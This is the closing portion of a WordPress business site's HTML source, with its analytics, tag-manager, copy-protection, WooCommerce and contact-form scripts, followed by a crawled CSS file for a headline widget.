        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-77147915-1', 'auto');

    ga('set', 'anonymizeIp', true);    ga('send', 'pageview');

</script><!--  -->	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://fasttechnicaluae.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KH3ZW5" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Call Now Button 1.4.2 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now" href="tel:0564551950" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#00bb00;"><span>Call Now</span></a>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style media="all" id="siteorigin-panels-layouts-footer">/* Layout 3100 */ #pgc-3100-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-3100 .so-panel { margin-bottom:30px } #pl-3100 .so-panel:last-of-type { margin-bottom:0px } #pg-3100-0.panel-has-style > .panel-row-style, #pg-3100-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-3100-0.panel-no-style, #pg-3100-0.panel-has-style > .panel-row-style, #pg-3100-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-3100-0 > .panel-grid-cell , #pg-3100-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-3100 .panel-grid-cell { padding:0 } #pl-3100 .panel-grid .panel-grid-cell-empty { display:none } #pl-3100 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel='stylesheet' id='sow-headline-default-ea0af4cf39ae-3100-css'  href='https://fasttechnicaluae.com/wp-content/uploads/siteorigin-widgets/sow-headline-default-ea0af4cf39ae-3100.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css'  href='https://fasttechnicaluae.com/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.33.5' type='text/css' media='all' />
<script type='text/javascript' id='apss-frontend-mainjs-js-extra'>
/* <![CDATA[ */
var frontend_ajax_object = {"ajax_url":"https:\/\/fasttechnicaluae.com\/wp-admin\/admin-ajax.php","ajax_nonce":"bbfe49255c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6' id='apss-frontend-mainjs-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fasttechnicaluae.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='rfw-script-js-extra'>
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026020606' id='rfw-script-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026020606' id='rfw-script-fitvid-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/fasttechnicaluae.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1d1669cd40367e2857e41f34b8dcca17","fragment_name":"wc_fragments_1d1669cd40367e2857e41f34b8dcca17","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js' id='buildpress-gmaps-js'></script>
<script type='text/javascript' id='buildpress-main-js-extra'>
/* <![CDATA[ */
var BuildPressVars = {"pathToTheme":"https:\/\/fasttechnicaluae.com\/wp-content\/themes\/buildpress"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/themes/buildpress/assets/js/main.min.js?ver=3.4.0' id='buildpress-main-js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://fasttechnicaluae.com/wp-content/uploads/siteorigin-widgets/sow-headline-default-ea0af4cf39ae-3100.css?ver=6.0.11
body_size: -187
content:
.so-widget-sow-headline-default-ea0af4cf39ae-3100 .sow-headline-container h1.sow-headline {
  
  text-align: center;
  
  line-height: 1.4em;
  
  
  
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-ea0af4cf39ae-3100 .sow-headline-container h1.sow-headline {
    text-align: center;
  }
}
.so-widget-sow-headline-default-ea0af4cf39ae-3100 .sow-headline-container h3.sow-sub-headline {
  
  text-align: center;
  
  line-height: 1.4em;
  
  
  
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-ea0af4cf39ae-3100 .sow-headline-container h3.sow-sub-headline {
    text-align: center;
  }
}
.so-widget-sow-headline-default-ea0af4cf39ae-3100 .sow-headline-container .decoration {
  line-height: 0em;
  text-align: center;
  margin-top: 20px;
  margin-bottom: 20px;
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-ea0af4cf39ae-3100 .sow-headline-container .decoration {
    text-align: center;
  }
}
.so-widget-sow-headline-default-ea0af4cf39ae-3100 .sow-headline-container .decoration .decoration-inside {
  height: 1px;
  display: inline-block;
  border-top: 1px solid #eeeeee;
  width: 100%;
  max-width: 80%;
}
.so-widget-sow-headline-default-ea0af4cf39ae-3100 .sow-headline-container *:first-child {
  margin-top: 0 !important;
}
.so-widget-sow-headline-default-ea0af4cf39ae-3100 .sow-headline-container *:last-child {
  margin-bottom: 0 !important;
}